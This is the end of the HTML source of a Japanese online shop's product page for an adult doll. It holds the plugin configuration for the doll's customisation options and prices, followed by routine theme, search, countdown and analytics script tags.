a4\u30d7\u3092\u304a\u9078\u3073\u3067\u3057\u305f\u3089\u3001\u300c\u6e1b\u91cd\u300d\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u3093\u3067\u304f\u3060\u3055\u3044\u3002\u9006\u306e\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u304a\u9858\u3044\u3057\u307e\u3059\u3002\r\n\u304a\u9078\u3073\u306e\u306a\u3044\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u884c\u304d\u307e\u3059\u3002","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/loss-weight.jpg","id":"10730","title":"loss-weight","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/no-weight.jpg","id":"10729","title":"no-weight","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"wig","operators":"is","element_values":"\u9aea\u578b01"}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c\uff08Almighty skeleton\uff09","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u9aa8\u683c","data_name":"hand","description":"\u6307\u9aa8\u683c\u306f158cm\u4ee5\u4e0a\u30c9\u30fc\u30eb\u3060\u3051\u306b\u5bfe\u5fdc\u3067\u304d\u307e\u3059","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u624b\u9aa8\u683c.jpg","id":"7597","title":"\u6307\u9aa8\u683c \uff08Finger skeleton\uff09","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u65e5\u672c\u8a9e\u767a\u58f0\u6a5f\u80fd","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/janpanese-voice.jpg","id":"11558","title":"\u65e5\u672c\u8a9e (real voice)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5206\u80a2","data_name":"legs","description":" \u5206\u80a2\u4eba\u5f62\u306f\u6b6f\u8eca\u306e\u9aa8\u683c\u306b\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u305b\u3093\u306e\u3067\u3054\u4e86\u627f\u4e0b\u3055\u3044","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/legs.jpg","id":"11621","title":"\u5206\u89e3\u578b(Decomposable)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/three.jpg","id":"14344","title":"three","price":"6000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"95900","wc_product_regular_price":"95900","product_title":"\u3046\u3093\u3069\u3046\u3075\u3046\u65e5\u713c\u3051\u8de1 \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u9ad8\u7d1a \u83dc\u7a42\u5b50 166cm","show_price_per_unit":"","show_option_price":"no","product_id":"11298","ppom_validate_nonce":"8c195443d2","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=32.0.24" id="ppom-price-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse-lib.js?ver=2" id="ppom-collapse-lib-js"></script>
<script type="text/javascript" id="ppom-collapse-js-extra">
/* <![CDATA[ */
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"heightchest","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"freeoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"chargedoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse.js?ver=2" id="ppom-collapse-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/image-tooltip.js?ver=32.0.24" id="ppom-zoom-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u5168\u90e8\u68c0\u7d22","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.14" id="aws-script-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.18.2","currency":"\u00a5","admin_ajax":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","home_url":"https:\/\/missse.jp","log_file":"https:\/\/missse.jp\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.18.2" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
dataLayer.push({"ecommerce":{"currency":"JPY","value":95900,"items":[{"item_id":11298,"item_name":"うんどうふう日焼け跡 ダッチワイフ 高級 菜穂子 166cm","sku":"M3788","price":95900,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ドールさん一覧","id":11298,"item_brand":""}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/missse.jp\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":11298,"search_query":"","signature":"91fbe877a4c758572e38f1008a6ae387","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":11298,"search_query":"","signature":"91fbe877a4c758572e38f1008a6ae387","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
